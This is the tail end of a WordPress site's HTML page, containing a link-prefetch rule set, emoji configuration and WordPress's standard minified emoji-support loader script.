{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>